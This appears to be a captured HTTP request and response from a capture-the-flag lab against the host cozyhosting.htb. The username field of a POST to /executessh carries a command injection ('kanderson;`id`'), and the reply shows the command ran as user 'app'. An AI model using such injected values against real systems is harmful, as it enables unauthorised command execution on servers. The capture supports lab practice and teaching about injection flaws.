 1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=916C5ACABF921CF51B565777642E6E12
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.11.230&username=kanderson;`id`
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 11 Dec 2023 12:40:40 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve
hostname kanderson: Temporary failure in name resolution/bin/bash: line
1: uid=1001(app): command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14